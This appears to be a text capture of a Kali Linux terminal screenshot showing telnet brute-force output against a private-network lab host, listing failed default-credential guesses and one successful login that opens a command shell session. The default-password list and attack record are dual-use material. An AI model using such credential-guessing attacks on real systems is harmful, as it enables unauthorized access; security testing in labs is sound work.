 kaliuser@kali: ~
File Actions Edit View Help
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: user:password (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: user:manager (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: user:letmein (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: user:cisco (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: user:default (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: user:root (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: user:apc (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: user:pass (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: user:security (Incorrect: )
[+] 192.168.208.128:23    - 192.168.208.128:23 - Login Successful: user:user
[*] 192.168.208.128:23    - Attempting to start session 192.168.208.128:23 with user:user
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.208.128:23) at 2020-07-04 19:42:11 +0200
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:admin (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:password (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:manager (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:letmein (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:cisco (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:default (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:root (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:apc (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:pass (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:security (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:user (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:system (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:sys (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:none (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:xampp (Incorrect: )
[-] 192.168.208.128:23    - 192.168.208.128:23 - LOGIN FAILED: system:wampp (Incorrect: )